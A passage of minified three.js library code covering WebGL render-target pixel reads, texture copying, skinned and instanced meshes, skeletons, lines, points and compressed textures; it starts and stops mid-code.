type.");t>=0&&t<=e.width-i&&n>=0&&n<=e.height-r&&Ee.readPixels(t,n,i,r,ge.convert(o),ge.convert(l),a)}finally{const e=null!==_?Z.get(_).__webglFramebuffer:null;X.bindFramebuffer(Ee.FRAMEBUFFER,e)}}},this.readRenderTargetPixelsAsync=async function(e,t,n,i,r,a,s){if(!e||!e.isWebGLRenderTarget)throw new Error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.");let o=Z.get(e).__webglFramebuffer;if(e.isWebGLCubeRenderTarget&&void 0!==s&&(o=o[s]),o){X.bindFramebuffer(Ee.FRAMEBUFFER,o);try{const s=e.texture,o=s.format,l=s.type;if(!Y.textureFormatReadable(o))throw new Error("THREE.WebGLRenderer.readRenderTargetPixelsAsync: renderTarget is not in RGBA or implementation defined format.");if(!Y.textureTypeReadable(l))throw new Error("THREE.WebGLRenderer.readRenderTargetPixelsAsync: renderTarget is not in UnsignedByteType or implementation defined type.");if(t>=0&&t<=e.width-i&&n>=0&&n<=e.height-r){const e=Ee.createBuffer();Ee.bindBuffer(Ee.PIXEL_PACK_BUFFER,e),Ee.bufferData(Ee.PIXEL_PACK_BUFFER,a.byteLength,Ee.STREAM_READ),Ee.readPixels(t,n,i,r,ge.convert(o),ge.convert(l),0),Ee.flush();const s=Ee.fenceSync(Ee.SYNC_GPU_COMMANDS_COMPLETE,0);await function(e,t,n){return new Promise((function(n,i){setTimeout((function r(){switch(e.clientWaitSync(t,e.SYNC_FLUSH_COMMANDS_BIT,0)){case e.WAIT_FAILED:i();break;case e.TIMEOUT_EXPIRED:setTimeout(r,4);break;default:n()}}),4)}))}(Ee,s);try{Ee.bindBuffer(Ee.PIXEL_PACK_BUFFER,e),Ee.getBufferSubData(Ee.PIXEL_PACK_BUFFER,0,a)}finally{Ee.deleteBuffer(e),Ee.deleteSync(s)}return a}}finally{const e=null!==_?Z.get(_).__webglFramebuffer:null;X.bindFramebuffer(Ee.FRAMEBUFFER,e)}}},this.copyFramebufferToTexture=function(e,t=null,n=0){!0!==e.isTexture&&(console.warn("WebGLRenderer: copyFramebufferToTexture function signature has changed."),t=arguments[0]||null,e=arguments[1]);const i=Math.pow(2,-n),r=Math.floor(e.image.width*i),a=Math.floor(e.image.height*i),s=null!==t?t.x:0,o=null!==t?t.y:0;$.setTexture2D(e,0),Ee.copyTexSubImage2D(Ee.TEXTURE_2D,n,0,0,s,o,r,a),X.unbindTexture()},this.copyTextureToTexture=function(e,t,n=null,i=null,r=0){let a,s,o,l,c,h;!0!==e.isTexture&&(console.warn("WebGLRenderer: copyTextureToTexture function signature has changed."),i=arguments[0]||null,e=arguments[1],t=arguments[2],r=arguments[3]||0,n=null),null!==n?(a=n.max.x-n.min.x,s=n.max.y-n.min.y,o=n.min.x,l=n.min.y):(a=e.image.width,s=e.image.height,o=0,l=0),null!==i?(c=i.x,h=i.y):(c=0,h=0);const A=ge.convert(t.format),u=ge.convert(t.type);$.setTexture2D(t,0),Ee.pixelStorei(Ee.UNPACK_FLIP_Y_WEBGL,t.flipY),Ee.pixelStorei(Ee.UNPACK_PREMULTIPLY_ALPHA_WEBGL,t.premultiplyAlpha),Ee.pixelStorei(Ee.UNPACK_ALIGNMENT,t.unpackAlignment);const d=Ee.getParameter(Ee.UNPACK_ROW_LENGTH),p=Ee.getParameter(Ee.UNPACK_IMAGE_HEIGHT),f=Ee.getParameter(Ee.UNPACK_SKIP_PIXELS),g=Ee.getParameter(Ee.UNPACK_SKIP_ROWS),m=Ee.getParameter(Ee.UNPACK_SKIP_IMAGES),v=e.isCompressedTexture?e.mipmaps[r]:e.image;Ee.pixelStorei(Ee.UNPACK_ROW_LENGTH,v.width),Ee.pixelStorei(Ee.UNPACK_IMAGE_HEIGHT,v.height),Ee.pixelStorei(Ee.UNPACK_SKIP_PIXELS,o),Ee.pixelStorei(Ee.UNPACK_SKIP_ROWS,l),e.isDataTexture?Ee.texSubImage2D(Ee.TEXTURE_2D,r,c,h,a,s,A,u,v.data):e.isCompressedTexture?Ee.compressedTexSubImage2D(Ee.TEXTURE_2D,r,c,h,v.width,v.height,A,v.data):Ee.texSubImage2D(Ee.TEXTURE_2D,r,c,h,A,u,v),Ee.pixelStorei(Ee.UNPACK_ROW_LENGTH,d),Ee.pixelStorei(Ee.UNPACK_IMAGE_HEIGHT,p),Ee.pixelStorei(Ee.UNPACK_SKIP_PIXELS,f),Ee.pixelStorei(Ee.UNPACK_SKIP_ROWS,g),Ee.pixelStorei(Ee.UNPACK_SKIP_IMAGES,m),0===r&&t.generateMipmaps&&Ee.generateMipmap(Ee.TEXTURE_2D),X.unbindTexture()},this.copyTextureToTexture3D=function(e,t,n=null,i=null,r=0){let a,s,o,l,c,h,A,u,d;!0!==e.isTexture&&(console.warn("WebGLRenderer: copyTextureToTexture3D function signature has changed."),n=arguments[0]||null,i=arguments[1]||null,e=arguments[2],t=arguments[3],r=arguments[4]||0);const p=e.isCompressedTexture?e.mipmaps[r]:e.image;null!==n?(a=n.max.x-n.min.x,s=n.max.y-n.min.y,o=n.max.z-n.min.z,l=n.min.x,c=n.min.y,h=n.min.z):(a=p.width,s=p.height,o=p.depth,l=0,c=0,h=0),null!==i?(A=i.x,u=i.y,d=i.z):(A=0,u=0,d=0);const f=ge.convert(t.format),g=ge.convert(t.type);let m;if(t.isData3DTexture)$.setTexture3D(t,0),m=Ee.TEXTURE_3D;else{if(!t.isDataArrayTexture&&!t.isCompressedArrayTexture)return void console.warn("THREE.WebGLRenderer.copyTextureToTexture3D: only supports THREE.DataTexture3D and THREE.DataTexture2DArray.");$.setTexture2DArray(t,0),m=Ee.TEXTURE_2D_ARRAY}Ee.pixelStorei(Ee.UNPACK_FLIP_Y_WEBGL,t.flipY),Ee.pixelStorei(Ee.UNPACK_PREMULTIPLY_ALPHA_WEBGL,t.premultiplyAlpha),Ee.pixelStorei(Ee.UNPACK_ALIGNMENT,t.unpackAlignment);const v=Ee.getParameter(Ee.UNPACK_ROW_LENGTH),E=Ee.getParameter(Ee.UNPACK_IMAGE_HEIGHT),b=Ee.getParameter(Ee.UNPACK_SKIP_PIXELS),C=Ee.getParameter(Ee.UNPACK_SKIP_ROWS),_=Ee.getParameter(Ee.UNPACK_SKIP_IMAGES);Ee.pixelStorei(Ee.UNPACK_ROW_LENGTH,p.width),Ee.pixelStorei(Ee.UNPACK_IMAGE_HEIGHT,p.height),Ee.pixelStorei(Ee.UNPACK_SKIP_PIXELS,l),Ee.pixelStorei(Ee.UNPACK_SKIP_ROWS,c),Ee.pixelStorei(Ee.UNPACK_SKIP_IMAGES,h),e.isDataTexture||e.isData3DTexture?Ee.texSubImage3D(m,r,A,u,d,a,s,o,f,g,p.data):t.isCompressedArrayTexture?Ee.compressedTexSubImage3D(m,r,A,u,d,a,s,o,f,p.data):Ee.texSubImage3D(m,r,A,u,d,a,s,o,f,g,p),Ee.pixelStorei(Ee.UNPACK_ROW_LENGTH,v),Ee.pixelStorei(Ee.UNPACK_IMAGE_HEIGHT,E),Ee.pixelStorei(Ee.UNPACK_SKIP_PIXELS,b),Ee.pixelStorei(Ee.UNPACK_SKIP_ROWS,C),Ee.pixelStorei(Ee.UNPACK_SKIP_IMAGES,_),0===r&&t.generateMipmaps&&Ee.generateMipmap(m),X.unbindTexture()},this.initRenderTarget=function(e){void 0===Z.get(e).__webglFramebuffer&&$.setupRenderTarget(e)},this.initTexture=function(e){e.isCubeTexture?$.setTextureCube(e,0):e.isData3DTexture?$.setTexture3D(e,0):e.isDataArrayTexture||e.isCompressedArrayTexture?$.setTexture2DArray(e,0):$.setTexture2D(e,0),X.unbindTexture()},this.resetState=function(){b=0,C=0,_=null,X.reset(),me.reset()},"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}get coordinateSystem(){return At}get outputColorSpace(){return this._outputColorSpace}set outputColorSpace(e){this._outputColorSpace=e;const t=this.getContext();t.drawingBufferColorSpace=e===nt?"display-p3":"srgb",t.unpackColorSpace=Ft.workingColorSpace===it?"display-p3":"srgb"}}class Io{constructor(e,t){this.isInterleavedBuffer=!0,this.array=e,this.stride=t,this.count=void 0!==e?e.length/t:0,this.usage=ct,this._updateRange={offset:0,count:-1},this.updateRanges=[],this.version=0,this.uuid=mt()}onUploadCallback(){}set needsUpdate(e){!0===e&&this.version++}get updateRange(){return Qt("THREE.InterleavedBuffer: updateRange() is deprecated and will be removed in r169. Use addUpdateRange() instead."),this._updateRange}setUsage(e){return this.usage=e,this}addUpdateRange(e,t){this.updateRanges.push({start:e,count:t})}clearUpdateRanges(){this.updateRanges.length=0}copy(e){return this.array=new e.array.constructor(e.array),this.count=e.count,this.stride=e.stride,this.usage=e.usage,this}copyAt(e,t,n){e*=this.stride,n*=t.stride;for(let i=0,r=this.stride;i<r;i++)this.array[e+i]=t.array[n+i];return this}set(e,t=0){return this.array.set(e,t),this}clone(e){void 0===e.arrayBuffers&&(e.arrayBuffers={}),void 0===this.array.buffer._uuid&&(this.array.buffer._uuid=mt()),void 0===e.arrayBuffers[this.array.buffer._uuid]&&(e.arrayBuffers[this.array.buffer._uuid]=this.array.slice(0).buffer);const t=new this.array.constructor(e.arrayBuffers[this.array.buffer._uuid]),n=new this.constructor(t,this.stride);return n.setUsage(this.usage),n}onUpload(e){return this.onUploadCallback=e,this}toJSON(e){return void 0===e.arrayBuffers&&(e.arrayBuffers={}),void 0===this.array.buffer._uuid&&(this.array.buffer._uuid=mt()),void 0===e.arrayBuffers[this.array.buffer._uuid]&&(e.arrayBuffers[this.array.buffer._uuid]=Array.from(new Uint32Array(this.array.buffer))),{uuid:this.uuid,buffer:this.array.buffer._uuid,type:this.array.constructor.name,stride:this.stride}}}const xo=new en;class yo{constructor(e,t,n,i=!1){this.isInterleavedBufferAttribute=!0,this.name="",this.data=e,this.itemSize=t,this.offset=n,this.normalized=i}get count(){return this.data.count}get array(){return this.data.array}set needsUpdate(e){this.data.needsUpdate=e}applyMatrix4(e){for(let t=0,n=this.data.count;t<n;t++)xo.fromBufferAttribute(this,t),xo.applyMatrix4(e),this.setXYZ(t,xo.x,xo.y,xo.z);return this}applyNormalMatrix(e){for(let t=0,n=this.count;t<n;t++)xo.fromBufferAttribute(this,t),xo.applyNormalMatrix(e),this.setXYZ(t,xo.x,xo.y,xo.z);return this}transformDirection(e){for(let t=0,n=this.count;t<n;t++)xo.fromBufferAttribute(this,t),xo.transformDirection(e),this.setXYZ(t,xo.x,xo.y,xo.z);return this}getComponent(e,t){let n=this.array[e*this.data.stride+this.offset+t];return this.normalized&&(n=Ct(n,this.array)),n}setComponent(e,t,n){return this.normalized&&(n=_t(n,this.array)),this.data.array[e*this.data.stride+this.offset+t]=n,this}setX(e,t){return this.normalized&&(t=_t(t,this.array)),this.data.array[e*this.data.stride+this.offset]=t,this}setY(e,t){return this.normalized&&(t=_t(t,this.array)),this.data.array[e*this.data.stride+this.offset+1]=t,this}setZ(e,t){return this.normalized&&(t=_t(t,this.array)),this.data.array[e*this.data.stride+this.offset+2]=t,this}setW(e,t){return this.normalized&&(t=_t(t,this.array)),this.data.array[e*this.data.stride+this.offset+3]=t,this}getX(e){let t=this.data.array[e*this.data.stride+this.offset];return this.normalized&&(t=Ct(t,this.array)),t}getY(e){let t=this.data.array[e*this.data.stride+this.offset+1];return this.normalized&&(t=Ct(t,this.array)),t}getZ(e){let t=this.data.array[e*this.data.stride+this.offset+2];return this.normalized&&(t=Ct(t,this.array)),t}getW(e){let t=this.data.array[e*this.data.stride+this.offset+3];return this.normalized&&(t=Ct(t,this.array)),t}setXY(e,t,n){return e=e*this.data.stride+this.offset,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array)),this.data.array[e+0]=t,this.data.array[e+1]=n,this}setXYZ(e,t,n,i){return e=e*this.data.stride+this.offset,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array),i=_t(i,this.array)),this.data.array[e+0]=t,this.data.array[e+1]=n,this.data.array[e+2]=i,this}setXYZW(e,t,n,i,r){return e=e*this.data.stride+this.offset,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array),i=_t(i,this.array),r=_t(r,this.array)),this.data.array[e+0]=t,this.data.array[e+1]=n,this.data.array[e+2]=i,this.data.array[e+3]=r,this}clone(e){if(void 0===e){console.log("THREE.InterleavedBufferAttribute.clone(): Cloning an interleaved buffer attribute will de-interleave buffer data.");const e=[];for(let t=0;t<this.count;t++){const n=t*this.data.stride+this.offset;for(let t=0;t<this.itemSize;t++)e.push(this.data.array[n+t])}return new Bi(new this.array.constructor(e),this.itemSize,this.normalized)}return void 0===e.interleavedBuffers&&(e.interleavedBuffers={}),void 0===e.interleavedBuffers[this.data.uuid]&&(e.interleavedBuffers[this.data.uuid]=this.data.clone(e)),new yo(e.interleavedBuffers[this.data.uuid],this.itemSize,this.offset,this.normalized)}toJSON(e){if(void 0===e){console.log("THREE.InterleavedBufferAttribute.toJSON(): Serializing an interleaved buffer attribute will de-interleave buffer data.");const e=[];for(let t=0;t<this.count;t++){const n=t*this.data.stride+this.offset;for(let t=0;t<this.itemSize;t++)e.push(this.data.array[n+t])}return{itemSize:this.itemSize,type:this.array.constructor.name,array:e,normalized:this.normalized}}return void 0===e.interleavedBuffers&&(e.interleavedBuffers={}),void 0===e.interleavedBuffers[this.data.uuid]&&(e.interleavedBuffers[this.data.uuid]=this.data.toJSON(e)),{isInterleavedBufferAttribute:!0,itemSize:this.itemSize,data:this.data.uuid,offset:this.offset,normalized:this.normalized}}}const wo=new en,Mo=new Yt,So=new Yt,Bo=new en,To=new Rn,Ro=new en,Do=new _n,Qo=new Rn,Uo=new Tn;class Lo extends rr{constructor(e,t){super(e,t),this.isSkinnedMesh=!0,this.type="SkinnedMesh",this.bindMode=de,this.bindMatrix=new Rn,this.bindMatrixInverse=new Rn,this.boundingBox=null,this.boundingSphere=null}computeBoundingBox(){const e=this.geometry;null===this.boundingBox&&(this.boundingBox=new rn),this.boundingBox.makeEmpty();const t=e.getAttribute("position");for(let e=0;e<t.count;e++)this.getVertexPosition(e,Ro),this.boundingBox.expandByPoint(Ro)}computeBoundingSphere(){const e=this.geometry;null===this.boundingSphere&&(this.boundingSphere=new _n),this.boundingSphere.makeEmpty();const t=e.getAttribute("position");for(let e=0;e<t.count;e++)this.getVertexPosition(e,Ro),this.boundingSphere.expandByPoint(Ro)}copy(e,t){return super.copy(e,t),this.bindMode=e.bindMode,this.bindMatrix.copy(e.bindMatrix),this.bindMatrixInverse.copy(e.bindMatrixInverse),this.skeleton=e.skeleton,null!==e.boundingBox&&(this.boundingBox=e.boundingBox.clone()),null!==e.boundingSphere&&(this.boundingSphere=e.boundingSphere.clone()),this}raycast(e,t){const n=this.material,i=this.matrixWorld;void 0!==n&&(null===this.boundingSphere&&this.computeBoundingSphere(),Do.copy(this.boundingSphere),Do.applyMatrix4(i),!1!==e.ray.intersectsSphere(Do)&&(Qo.copy(i).invert(),Uo.copy(e.ray).applyMatrix4(Qo),null!==this.boundingBox&&!1===Uo.intersectsBox(this.boundingBox)||this._computeIntersections(e,t,Uo)))}getVertexPosition(e,t){return super.getVertexPosition(e,t),this.applyBoneTransform(e,t),t}bind(e,t){this.skeleton=e,void 0===t&&(this.updateMatrixWorld(!0),this.skeleton.calculateInverses(),t=this.matrixWorld),this.bindMatrix.copy(t),this.bindMatrixInverse.copy(t).invert()}pose(){this.skeleton.pose()}normalizeSkinWeights(){const e=new Yt,t=this.geometry.attributes.skinWeight;for(let n=0,i=t.count;n<i;n++){e.fromBufferAttribute(t,n);const i=1/e.manhattanLength();i!==1/0?e.multiplyScalar(i):e.set(1,0,0,0),t.setXYZW(n,e.x,e.y,e.z,e.w)}}updateMatrixWorld(e){super.updateMatrixWorld(e),this.bindMode===de?this.bindMatrixInverse.copy(this.matrixWorld).invert():"detached"===this.bindMode?this.bindMatrixInverse.copy(this.bindMatrix).invert():console.warn("THREE.SkinnedMesh: Unrecognized bindMode: "+this.bindMode)}applyBoneTransform(e,t){const n=this.skeleton,i=this.geometry;Mo.fromBufferAttribute(i.attributes.skinIndex,e),So.fromBufferAttribute(i.attributes.skinWeight,e),wo.copy(t).applyMatrix4(this.bindMatrix),t.set(0,0,0);for(let e=0;e<4;e++){const i=So.getComponent(e);if(0!==i){const r=Mo.getComponent(e);To.multiplyMatrices(n.bones[r].matrixWorld,n.boneInverses[r]),t.addScaledVector(Bo.copy(wo).applyMatrix4(To),i)}}return t.applyMatrix4(this.bindMatrixInverse)}}class Po extends ri{constructor(){super(),this.isBone=!0,this.type="Bone"}}class No extends jt{constructor(e=null,t=1,n=1,i,r,a,s,o,l=1003,c=1003,h,A){super(null,a,s,o,l,c,i,r,h,A),this.isDataTexture=!0,this.image={data:e,width:t,height:n},this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1}}const Fo=new Rn,Oo=new Rn;class ko{constructor(e=[],t=[]){this.uuid=mt(),this.bones=e.slice(0),this.boneInverses=t,this.boneMatrices=null,this.boneTexture=null,this.init()}init(){const e=this.bones,t=this.boneInverses;if(this.boneMatrices=new Float32Array(16*e.length),0===t.length)this.calculateInverses();else if(e.length!==t.length){console.warn("THREE.Skeleton: Number of inverse bone matrices does not match amount of bones."),this.boneInverses=[];for(let e=0,t=this.bones.length;e<t;e++)this.boneInverses.push(new Rn)}}calculateInverses(){this.boneInverses.length=0;for(let e=0,t=this.bones.length;e<t;e++){const t=new Rn;this.bones[e]&&t.copy(this.bones[e].matrixWorld).invert(),this.boneInverses.push(t)}}pose(){for(let e=0,t=this.bones.length;e<t;e++){const t=this.bones[e];t&&t.matrixWorld.copy(this.boneInverses[e]).invert()}for(let e=0,t=this.bones.length;e<t;e++){const t=this.bones[e];t&&(t.parent&&t.parent.isBone?(t.matrix.copy(t.parent.matrixWorld).invert(),t.matrix.multiply(t.matrixWorld)):t.matrix.copy(t.matrixWorld),t.matrix.decompose(t.position,t.quaternion,t.scale))}}update(){const e=this.bones,t=this.boneInverses,n=this.boneMatrices,i=this.boneTexture;for(let i=0,r=e.length;i<r;i++){const r=e[i]?e[i].matrixWorld:Oo;Fo.multiplyMatrices(r,t[i]),Fo.toArray(n,16*i)}null!==i&&(i.needsUpdate=!0)}clone(){return new ko(this.bones,this.boneInverses)}computeBoneTexture(){let e=Math.sqrt(4*this.bones.length);e=4*Math.ceil(e/4),e=Math.max(e,4);const t=new Float32Array(e*e*4);t.set(this.boneMatrices);const n=new No(t,e,e,Qe,Te);return n.needsUpdate=!0,this.boneMatrices=t,this.boneTexture=n,this}getBoneByName(e){for(let t=0,n=this.bones.length;t<n;t++){const n=this.bones[t];if(n.name===e)return n}}dispose(){null!==this.boneTexture&&(this.boneTexture.dispose(),this.boneTexture=null)}fromJSON(e,t){this.uuid=e.uuid;for(let n=0,i=e.bones.length;n<i;n++){const i=e.bones[n];let r=t[i];void 0===r&&(console.warn("THREE.Skeleton: No bone found with UUID:",i),r=new Po),this.bones.push(r),this.boneInverses.push((new Rn).fromArray(e.boneInverses[n]))}return this.init(),this}toJSON(){const e={metadata:{version:4.6,type:"Skeleton",generator:"Skeleton.toJSON"},bones:[],boneInverses:[]};e.uuid=this.uuid;const t=this.bones,n=this.boneInverses;for(let i=0,r=t.length;i<r;i++){const r=t[i];e.bones.push(r.uuid);const a=n[i];e.boneInverses.push(a.toArray())}return e}}class Go extends Bi{constructor(e,t,n,i=1){super(e,t,n),this.isInstancedBufferAttribute=!0,this.meshPerAttribute=i}copy(e){return super.copy(e),this.meshPerAttribute=e.meshPerAttribute,this}toJSON(){const e=super.toJSON();return e.meshPerAttribute=this.meshPerAttribute,e.isInstancedBufferAttribute=!0,e}}const Ho=new Rn,zo=new Rn,Vo=[],Wo=new rn,qo=new Rn,jo=new rr,Yo=new _n;class Xo extends rr{constructor(e,t,n){super(e,t),this.isInstancedMesh=!0,this.instanceMatrix=new Go(new Float32Array(16*n),16),this.instanceColor=null,this.morphTexture=null,this.count=n,this.boundingBox=null,this.boundingSphere=null;for(let e=0;e<n;e++)this.setMatrixAt(e,qo)}computeBoundingBox(){const e=this.geometry,t=this.count;null===this.boundingBox&&(this.boundingBox=new rn),null===e.boundingBox&&e.computeBoundingBox(),this.boundingBox.makeEmpty();for(let n=0;n<t;n++)this.getMatrixAt(n,Ho),Wo.copy(e.boundingBox).applyMatrix4(Ho),this.boundingBox.union(Wo)}computeBoundingSphere(){const e=this.geometry,t=this.count;null===this.boundingSphere&&(this.boundingSphere=new _n),null===e.boundingSphere&&e.computeBoundingSphere(),this.boundingSphere.makeEmpty();for(let n=0;n<t;n++)this.getMatrixAt(n,Ho),Yo.copy(e.boundingSphere).applyMatrix4(Ho),this.boundingSphere.union(Yo)}copy(e,t){return super.copy(e,t),this.instanceMatrix.copy(e.instanceMatrix),null!==e.morphTexture&&(this.morphTexture=e.morphTexture.clone()),null!==e.instanceColor&&(this.instanceColor=e.instanceColor.clone()),this.count=e.count,null!==e.boundingBox&&(this.boundingBox=e.boundingBox.clone()),null!==e.boundingSphere&&(this.boundingSphere=e.boundingSphere.clone()),this}getColorAt(e,t){t.fromArray(this.instanceColor.array,3*e)}getMatrixAt(e,t){t.fromArray(this.instanceMatrix.array,16*e)}getMorphAt(e,t){const n=t.morphTargetInfluences,i=this.morphTexture.source.data.data,r=e*(n.length+1)+1;for(let e=0;e<n.length;e++)n[e]=i[r+e]}raycast(e,t){const n=this.matrixWorld,i=this.count;if(jo.geometry=this.geometry,jo.material=this.material,void 0!==jo.material&&(null===this.boundingSphere&&this.computeBoundingSphere(),Yo.copy(this.boundingSphere),Yo.applyMatrix4(n),!1!==e.ray.intersectsSphere(Yo)))for(let r=0;r<i;r++){this.getMatrixAt(r,Ho),zo.multiplyMatrices(n,Ho),jo.matrixWorld=zo,jo.raycast(e,Vo);for(let e=0,n=Vo.length;e<n;e++){const n=Vo[e];n.instanceId=r,n.object=this,t.push(n)}Vo.length=0}}setColorAt(e,t){null===this.instanceColor&&(this.instanceColor=new Go(new Float32Array(3*this.instanceMatrix.count),3)),t.toArray(this.instanceColor.array,3*e)}setMatrixAt(e,t){t.toArray(this.instanceMatrix.array,16*e)}setMorphAt(e,t){const n=t.morphTargetInfluences,i=n.length+1;null===this.morphTexture&&(this.morphTexture=new No(new Float32Array(i*this.count),i,this.count,Pe,Te));const r=this.morphTexture.source.data.data;let a=0;for(let e=0;e<n.length;e++)a+=n[e];const s=this.geometry.morphTargetsRelative?1:1-a,o=i*e;r[o]=s,r.set(n,o+1)}updateMorphTargets(){}dispose(){return this.dispatchEvent({type:"dispose"}),null!==this.morphTexture&&(this.morphTexture.dispose(),this.morphTexture=null),this}}const Ko=new en,Jo=new en,Zo=new Rn,$o=new Tn,el=new _n,tl=new en,nl=new en;class il extends ri{constructor(e=new ki,t=new vo){super(),this.isLine=!0,this.type="Line",this.geometry=e,this.material=t,this.updateMorphTargets()}copy(e,t){return super.copy(e,t),this.material=Array.isArray(e.material)?e.material.slice():e.material,this.geometry=e.geometry,this}computeLineDistances(){const e=this.geometry;if(null===e.index){const t=e.attributes.position,n=[0];for(let e=1,i=t.count;e<i;e++)Ko.fromBufferAttribute(t,e-1),Jo.fromBufferAttribute(t,e),n[e]=n[e-1],n[e]+=Ko.distanceTo(Jo);e.setAttribute("lineDistance",new Di(n,1))}else console.warn("THREE.Line.computeLineDistances(): Computation only possible with non-indexed BufferGeometry.");return this}raycast(e,t){const n=this.geometry,i=this.matrixWorld,r=e.params.Line.threshold,a=n.drawRange;if(null===n.boundingSphere&&n.computeBoundingSphere(),el.copy(n.boundingSphere),el.applyMatrix4(i),el.radius+=r,!1===e.ray.intersectsSphere(el))return;Zo.copy(i).invert(),$o.copy(e.ray).applyMatrix4(Zo);const s=r/((this.scale.x+this.scale.y+this.scale.z)/3),o=s*s,l=this.isLineSegments?2:1,c=n.index,h=n.attributes.position;if(null!==c){const n=Math.max(0,a.start),i=Math.min(c.count,a.start+a.count);for(let r=n,a=i-1;r<a;r+=l){const n=c.getX(r),i=c.getX(r+1),a=rl(this,e,$o,o,n,i);a&&t.push(a)}if(this.isLineLoop){const r=c.getX(i-1),a=c.getX(n),s=rl(this,e,$o,o,r,a);s&&t.push(s)}}else{const n=Math.max(0,a.start),i=Math.min(h.count,a.start+a.count);for(let r=n,a=i-1;r<a;r+=l){const n=rl(this,e,$o,o,r,r+1);n&&t.push(n)}if(this.isLineLoop){const r=rl(this,e,$o,o,i-1,n);r&&t.push(r)}}}updateMorphTargets(){const e=this.geometry.morphAttributes,t=Object.keys(e);if(t.length>0){const n=e[t[0]];if(void 0!==n){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,t=n.length;e<t;e++){const t=n[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[t]=e}}}}}function rl(e,t,n,i,r,a){const s=e.geometry.attributes.position;if(Ko.fromBufferAttribute(s,r),Jo.fromBufferAttribute(s,a),n.distanceSqToSegment(Ko,Jo,tl,nl)>i)return;tl.applyMatrix4(e.matrixWorld);const o=t.ray.origin.distanceTo(tl);return o<t.near||o>t.far?void 0:{distance:o,point:nl.clone().applyMatrix4(e.matrixWorld),index:r,face:null,faceIndex:null,object:e}}const al=new en,sl=new en;class ol extends il{constructor(e,t){super(e,t),this.isLineSegments=!0,this.type="LineSegments"}computeLineDistances(){const e=this.geometry;if(null===e.index){const t=e.attributes.position,n=[];for(let e=0,i=t.count;e<i;e+=2)al.fromBufferAttribute(t,e),sl.fromBufferAttribute(t,e+1),n[e]=0===e?0:n[e-1],n[e+1]=n[e]+al.distanceTo(sl);e.setAttribute("lineDistance",new Di(n,1))}else console.warn("THREE.LineSegments.computeLineDistances(): Computation only possible with non-indexed BufferGeometry.");return this}}class ll extends il{constructor(e,t){super(e,t),this.isLineLoop=!0,this.type="LineLoop"}}const cl=new Rn,hl=new Tn,Al=new _n,ul=new en;class dl extends ri{constructor(e=new ki,t=new fo){super(),this.isPoints=!0,this.type="Points",this.geometry=e,this.material=t,this.updateMorphTargets()}copy(e,t){return super.copy(e,t),this.material=Array.isArray(e.material)?e.material.slice():e.material,this.geometry=e.geometry,this}raycast(e,t){const n=this.geometry,i=this.matrixWorld,r=e.params.Points.threshold,a=n.drawRange;if(null===n.boundingSphere&&n.computeBoundingSphere(),Al.copy(n.boundingSphere),Al.applyMatrix4(i),Al.radius+=r,!1===e.ray.intersectsSphere(Al))return;cl.copy(i).invert(),hl.copy(e.ray).applyMatrix4(cl);const s=r/((this.scale.x+this.scale.y+this.scale.z)/3),o=s*s,l=n.index,c=n.attributes.position;if(null!==l)for(let n=Math.max(0,a.start),r=Math.min(l.count,a.start+a.count);n<r;n++){const r=l.getX(n);ul.fromBufferAttribute(c,r),pl(ul,r,o,i,e,t,this)}else for(let n=Math.max(0,a.start),r=Math.min(c.count,a.start+a.count);n<r;n++)ul.fromBufferAttribute(c,n),pl(ul,n,o,i,e,t,this)}updateMorphTargets(){const e=this.geometry.morphAttributes,t=Object.keys(e);if(t.length>0){const n=e[t[0]];if(void 0!==n){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,t=n.length;e<t;e++){const t=n[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[t]=e}}}}}function pl(e,t,n,i,r,a,s){const o=hl.distanceSqToPoint(e);if(o<n){const n=new en;hl.closestPointToPoint(e,n),n.applyMatrix4(i);const l=r.ray.origin.distanceTo(n);if(l<r.near||l>r.far)return;a.push({distance:l,distanceToRay:Math.sqrt(o),point:n,index:t,face:null,object:s})}}class fl extends jt{constructor(e,t,n,i,r,a,s,o,l,c,h,A){super(null,a,s,o,l,c,i,r,h,A),this.isCompressedTexture=!0,this.image={width:t,height:n},this.mipmaps=e,this.flipY=!1,this.generateMipmaps=!1}}class gl extends fl{constructor(e,t,n,i,r,a){super(e,t,n,r,a),this.isCompressedArrayTexture=!0,this.image.depth=i,this.wrapR=be,this.layerUpdates=new Set}addLayerUpdates(e){this.layerUpdates.add(e)}clearLayerUpdates(){this.layerUpdates.clear()}}class ml extends fl{constructor(e,t,n){super(void 0,e[0].width,e[0].height,t,n,fe),this.isCompressedCubeTexture=!0,this.isCubeTexture=!0,this.image=e}}function vl(e,t,n){return!e||!n&&e.constructor===t?e:"number"==typeof t.BYTES_PER_ELEMENT?new t(e):Array.prototype.slice.call(e)}function El(e){const t=e.length,n=new Array(t);for(let e=0;e!==t;++e)n[e]=e;return n.sort((function(t,n){return e[t]-e[n]})),n}function bl(e,t,n){const i=e.length,r=new e.constructor(i);for(let a=0,s=0;s!==i;++a){const i=n[a]*t;for(let n=0;n!==t;++n)r[s++]=e[i+n]}return r}function Cl(e,t,n,i){let r=1,a=e[0];for(;void 0!==a&&void 0===a[i];)a=e[r++];if(void 0===a)return;let s=a[i];if(void 0!==s)if(Array.isArray(s))do{s=a[i],void 0!==s&&(t.push(a.time),n.push.apply(n,s)),a=e[r++]}while(void 0!==a);else if(void 0!==s.toArray)do{s=a[i],void 0!==s&&(t.push(a.time),s.toArray(n,n.length)),a=e[r++]}while(void 0!==a);else do{s=a[i],void 0!==s&&(t.push(a.time),n.push(s)),a=e[r++]}while(void 0!==a)}class _l{constructor(e,t,n,i){this.parameterPositions=e,this._cachedIndex=0,this.resultBuffer=void 0!==i?i:new t.constructor(n),this.sampleValues=t,this.valueSize=n,this.settings=null,this.DefaultSettings_={}}evaluate(e){const t=this.parameterPositions;let n=this._cachedIndex,i=t[n],r=t[n-1];e:{t:{let a;n:{i:if(!(e<i)){for(let a=n+2;;){if(void 0===i){if(e<r)break i;return n=t.length,this._cachedIndex=n,this.copySampleValue_(n-1)}if(n===a)break;if(r=i,i=t[++n],e<i)break t}a=t.length;break n}if(e>=r)break 